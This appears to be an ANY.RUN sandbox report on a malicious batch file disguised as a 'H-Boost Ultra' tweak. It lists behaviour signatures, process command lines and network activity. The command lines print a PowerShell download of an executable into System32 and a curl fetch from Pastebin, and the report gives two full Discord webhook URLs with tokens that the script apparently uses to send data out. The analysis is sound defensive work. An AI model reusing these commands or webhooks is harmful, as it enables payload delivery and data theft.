

| File name: | H-Boost Ultra 3.9.bat.nerf |
| Full analysis: | https://app.any.run/tasks/e6d49679-4c8c-40c7-830e-d09a960c34f2 |
| Verdict: | Malicious activity |
| Analysis date: | January 11, 2025, 01:47:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with very long lines (32767), with no line terminators |
| MD5: | 801EA26D56261B4551A47CA5345119CF |
| SHA1: | 718F9D527D065E9394304D3A2C8A5C547E386C2E |
| SHA256: | D9989CFBF38E33725A7352E1F897BB772A2C26477A108AE86DCA11E30C1B8B3C |
| SSDEEP: | 768:d89A3Z3XVBEaaLkIQNobLn92wl5g9MNfDt5f8FhaAgF2mHu3mvdeZ8n7fCfqPQO/:hEVLF522EnrFu |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6952)
- powershell.exe (PID: 7104)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 6824)
SUSPICIOUS
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6548)
- cmd.exe (PID: 6824)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 6632)
- cmd.exe (PID: 6824)


Executing commands from a ".bat" file
- powershell.exe (PID: 6632)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 6548)
- cmd.exe (PID: 4244)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6548)
- cmd.exe (PID: 6824)
- powershell.exe (PID: 6952)
- powershell.exe (PID: 7104)
- cmd.exe (PID: 4244)
The process executes Powershell scripts
- cmd.exe (PID: 6824)
Application launched itself
- powershell.exe (PID: 6952)
- powershell.exe (PID: 7104)
- cmd.exe (PID: 6824)
Downloads file from URI via Powershell
- powershell.exe (PID: 7056)
- powershell.exe (PID: 3988)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 2928)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 6220)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6220)
- cmd.exe (PID: 6824)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 6300)
Execution of CURL command
- cmd.exe (PID: 6824)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 6824)
Possible usage of Discord/Telegram API has been detected (YARA)
- cmd.exe (PID: 6824)
INFO
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 372)
Manual execution by a user
- cmd.exe (PID: 6548)
The process uses the downloaded file
- powershell.exe (PID: 6632)
- powershell.exe (PID: 6952)
- powershell.exe (PID: 7104)
Starts MODE.COM to configure console settings
- mode.com (PID: 6928)
- mode.com (PID: 3984)
- mode.com (PID: 536)
- mode.com (PID: 6636)
Checks supported languages
- mode.com (PID: 6928)
- curl.exe (PID: 2456)
- curl.exe (PID: 6528)
- mode.com (PID: 3984)
- curl.exe (PID: 6800)
- mode.com (PID: 536)
- curl.exe (PID: 6756)
- mode.com (PID: 6636)
- curl.exe (PID: 6512)
Disables trace logs
- powershell.exe (PID: 7056)
- powershell.exe (PID: 3988)
- powershell.exe (PID: 3796)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 2572)
- WMIC.exe (PID: 6300)
Checks proxy server information
- powershell.exe (PID: 7056)
- powershell.exe (PID: 3988)
- powershell.exe (PID: 3796)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 7056)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 3988)
Reads Internet Explorer settings
- powershell.exe (PID: 7056)
- powershell.exe (PID: 3988)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7056)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 3988)
Execution of CURL command
- cmd.exe (PID: 6032)
- cmd.exe (PID: 6824)
Reads the computer name
- curl.exe (PID: 2456)
- curl.exe (PID: 6528)
- curl.exe (PID: 6800)
- curl.exe (PID: 6756)
- curl.exe (PID: 6512)
Attempting to use instant messaging service
- curl.exe (PID: 6528)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(6824) cmd.exe
Discord-Webhook-Tokens (2)1264233519719252059/8Mvd8_Es0BMX8k3rcC8CdXf-Nlas9IsuhR_gqUSPG3naI6TF0Wut2DrIOnTjmYpbmCzr
1264234031428665397/Q0GFImdkZStMhzBjzelEbTsF95p123bzsffWl-uEGn8tMgfdkQtZmM8wq0VcScPoVpdT
Discord-Info-Links
1264233519719252059/8Mvd8_Es0BMX8k3rcC8CdXf-Nlas9IsuhR_gqUSPG3naI6TF0Wut2DrIOnTjmYpbmCzr
Get Webhook Infohttps://discord.com/api/webhooks/1264233519719252059/8Mvd8_Es0BMX8k3rcC8CdXf-Nlas9IsuhR_gqUSPG3naI6TF0Wut2DrIOnTjmYpbmCzr
1264234031428665397/Q0GFImdkZStMhzBjzelEbTsF95p123bzsffWl-uEGn8tMgfdkQtZmM8wq0VcScPoVpdT
Get Webhook Infohttps://discord.com/api/webhooks/1264234031428665397/Q0GFImdkZStMhzBjzelEbTsF95p123bzsffWl-uEGn8tMgfdkQtZmM8wq0VcScPoVpdT
Discord-Webhook-Tokens (1)1264234031428665397/Q0GFImdkZStMhzBjzelEbTsF95p123bzsffWl-uEGn8tMgfdkQtZmM8wq0VcScPoVpdT
Discord-Info-Links
1264234031428665397/Q0GFImdkZStMhzBjzelEbTsF95p123bzsffWl-uEGn8tMgfdkQtZmM8wq0VcScPoVpdT
Get Webhook Infohttps://discord.com/api/webhooks/1264234031428665397/Q0GFImdkZStMhzBjzelEbTsF95p123bzsffWl-uEGn8tMgfdkQtZmM8wq0VcScPoVpdT
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
163
Monitored processes
44
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 372 | "C:\WINDOWS\System32\OpenWith.exe" "C:\Users\admin\Desktop\H-Boost Ultra 3.9.bat.nerf" | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 536 | mode 64,15 | C:\Windows\System32\mode.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: DOS Device MODE Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2456 | curl -s "https://pastebin.com/raw/nqs6hM5H" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 35 Version: 8.4.0 Modules
| |||||||||||||||
| 2572 | wmic os get caption /value | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2632 | C:\WINDOWS\system32\cmd.exe /c reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\CoreData" /v "Serial" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2928 | C:\WINDOWS\system32\cmd.exe /c wmic os get caption /value | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3796 | powershell -NoProfile -Command "(Invoke-RestMethod -Uri https://httpbin.org/ip).origin" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3808 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3984 | mode 64,15 | C:\Windows\System32\mode.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: DOS Device MODE Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3988 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -command Invoke-WebRequest -Uri https://github.com/servicesboost/boost/raw/main/cmdmenusel.exe -OutFile C:\WINDOWS\System32\cmdmenusel.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
29 953
Read events
29 950
Write events
3
Delete events
0
Modification events
| (PID) Process: | (6632) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (6632) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
| (PID) Process: | (6376) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\CoreData |
| Operation: | write | Name: | Serial |
Value: 1268666339600782 | |||
Executable files
0
Suspicious files
4
Text files
14
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF139147.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:C94A707BB242646A17CC94847906770E | SHA256:BB43703EA4135BEE07E2DEB00544EA15DD64FE7E706B8FA5CBC66A97AF19B232 | |||
| 6632 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qccjf3ve.o3y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6952 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sxruv5lt.3xh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6632 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:75A6DDA4CB971F85673794AFB49725A4 | SHA256:83DE78EA793CD20042F9780DB5990DFA15379AFEFCE1E9E608104E57E982F699 | |||
| 6952 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kh02bsay.e4l.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7104 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r41fzvap.gmf.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4uimvfat.pvr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3988 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xn4byjh4.btu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uwiiqmy3.ds0.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
29
DNS requests
7
Threats
5
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:137 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
736 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3976 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7056 | powershell.exe | 140.82.121.3:443 | github.com | GITHUB | US | shared |
3988 | powershell.exe | 140.82.121.3:443 | github.com | GITHUB | US | unknown |
3796 | powershell.exe | 3.210.94.60:443 | httpbin.org | AMAZON-AES | US | unknown |
2456 | curl.exe | 104.20.4.235:443 | pastebin.com | CLOUDFLARENET | — | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| unknown |
google.com |
| unknown |
github.com |
| unknown |
httpbin.org |
| unknown |
pastebin.com |
| unknown |
discord.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6528 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
2192 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
6800 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
6756 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |